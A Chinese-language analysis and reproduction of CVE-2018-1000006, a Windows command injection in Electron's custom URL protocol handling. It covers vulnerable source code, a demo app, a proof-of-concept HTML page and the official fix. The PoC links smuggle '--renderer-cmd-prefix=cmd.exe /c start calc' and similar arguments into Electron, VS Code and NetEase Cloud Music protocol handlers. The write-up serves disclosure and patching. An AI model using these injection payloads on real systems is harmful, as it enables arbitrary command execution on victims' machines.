Electron远程命令执行漏洞(CVE-2018-1000006)
简介
Electron是基于Chromium 和Node.js,并使用HTML、JS、CSS来构建应用的框架。项目地址:https://github.com/electron/electron 。Electron应用广泛,像Slack、Skype、网易云音乐、Atom、GitHub 客户端、VS Code均采用该框架开发。在1月22日,官方发布了一个远程命令执行漏洞CVE-2018-1000006 的通过,基于存在漏洞的版本进行开发的应用均存在被攻击的风险,攻击者可以远程在用户机器上执行任意命令。影响范围:Electron < 1.8.2-beta.4、1.7.11、1.6.16 的版本。
漏洞分析
electron可通过app注册自定义的伪协议,攻击者可以利用这些伪协议,构造恶意的url通过浏览器解析和传递给存在漏洞的electron应用程序,从而在启动程序时执行传入的命令。该漏洞影响windows平台。
分析源代码,该漏洞存在于atom\browser\browser_win.cc的第212行SetAsDefaultProtocolClient()函数中
bool Browser::SetAsDefaultProtocolClient(const std::string& protocol,
mate::Arguments* args) {
// HKEY_CLASSES_ROOT
// $PROTOCOL
// (Default) = "URL:$NAME"
// URL Protocol = ""
// shell
// open
// command
// (Default) = "$COMMAND" "%1"
//
// However, the "HKEY_CLASSES_ROOT" key can only be written by the
// Administrator user. So, we instead write to "HKEY_CURRENT_USER\
// Software\Classes", which is inherited by "HKEY_CLASSES_ROOT"
// anyway, and can be written by unprivileged users.
if (protocol.empty())
return false;
base::string16 exe;
if (!GetProtocolLaunchPath(args, &exe))
return false;
// Main Registry Key
HKEY root = HKEY_CURRENT_USER;
base::string16 keyPath = base::UTF8ToUTF16("Software\\Classes\\" + protocol);
base::string16 urlDecl = base::UTF8ToUTF16("URL:" + protocol);
// Command Key
base::string16 cmdPath = keyPath + L"\\shell\\open\\command";
// Write information to registry
base::win::RegKey key(root, keyPath.c_str(), KEY_ALL_ACCESS);
if (FAILED(key.WriteValue(L"URL Protocol", L"")) ||
FAILED(key.WriteValue(L"", urlDecl.c_str())))
return false;
base::win::RegKey commandKey(root, cmdPath.c_str(), KEY_ALL_ACCESS);
if (FAILED(commandKey.WriteValue(L"", exe.c_str())))
return false;
return true;
}SetAsDefaultProtocolClient函数在注册表中注册自定义的伪协议,注册后查看其注册表
"C:\Users\Lee\Desktop\electron-v1.7.10-win32-x64\electron.exe" "%1"这次远程命令注入的漏洞仅限于Windows平台,是因为与Win32应用注册url scheme和调用的机制有关Registering an Application to a URI Scheme
When ShellExecute executes the pluggable protocol handler with a stringon the command line, any non-encoded spaces, quotes, and backslashes in the URI will be interpreted as part of the command line. This means that if you use C/C++'s argc and argv to determine the arguments passed to your application, the string may be broken across multiple parameters.%1占位符相当于argv,将URL的参数传递给应用程序。通过构成payload,传入执行命令的paylaod,闭合双引号,造成命令执行。
"C:\Users\Lee\Desktop\electron-v1.7.10-win32-x64\electron.exe" "zerokeeper:///?" "--no-sandbox" "--renderer-cmd-prefix=cmd.exe /c start calc"漏洞证明
下载electron-v1.7.10-win32-x64.zip搭建本地复现环境,写一个app,用了注册自己的协议。这里直接用chybeta师傅的写的Demo,新建一个文件夹app,里面新建三个文件main.js,index.html,package.json:
main.js:
const {app, BrowserWindow} = require('electron')
const path = require('path')
const url = require('url')
const dialog = require('electron').dialog
let win
function createWindow () {
win = new BrowserWindow({width: 800, height: 600})
win.loadURL(url.format({
pathname: path.join(__dirname, 'index.html'),
protocol: 'file:',
slashes: true
}))
win.on('closed', function(){
win = null
})
}
app.on('ready', createWindow)
app.on('window-all-closed', () => {
if (process.platform !== 'darwin') {
app.quit()
}
})
app.on('activate', function(){
if (win === null) {
createWindow()
}
})
app.setAsDefaultProtocolClient('zerokeeper')index.html:
<!DOCTYPE html>
<html>
<head>
<title>Hello World!</title>
</head>
<body>
<h1>Hello World!</h1>
This is a demo for CVE-2018-1000006</br>
Electron version:<script>document.write(process.versions['electron'])</script>.
</body>
</html>package.json:
{
"name" : "CVE-2018-1000006 Demo",
"version" : "0.0.1",
"main" : "main.js"
}然后把app移到resources目录下,启动electron.exe可以发现已经注册了自己的伪协议,
然后构造poc.html:
<html>
<head>
<title>POC for CVE-2018-1000006</title>
</head>
<body>
<a class="protocol" href='zerokeeper://?" "--no-sandbox" "--renderer-cmd-prefix=cmd.exe /c start calc'><h3>electron custom click me</h3></a>
<a class="protocol" href='cloudmusic.mp3://?" "--no-sandbox" "--gpu-launcher=cmd.exe /c start calc'><h3>cloudmusic click me</h3></a>
<a class="protocol" href='vscode://?" "--no-sandbox" "--gpu-launcher=cmd.exe /c start calc'><h3>vscode click me</h3></a>
</body>
</html> 其中我还构造了其它两个使用了electron开放的应用,vscode和网易云音乐的payload。最后用浏览器打开验证(ps:这里我使用的ie,不知道为什么chrome和firefox不行)。



漏洞修复
1.官方建议,将可控参数放在–之后。
app.setAsDefaultProtocolClient(protocol, process.execPath, [
'--your-switches-here',
'--'
])2.或者升级到1.8.2-beta.4、1.7.11、1.6.16 版本
参考
1.Electron < v1.8.2-beta.4 远程命令执行漏洞
2.Electron 自定义协议命令注入(CVE-2018-1000006)分析和 Url Scheme 安全考古
3.Electron远程执行漏洞技术简述
4.CVE-2018-1000006:Electron远程代码执行漏洞复现与初步分析
5.Protocol Handler Vulnerability Fix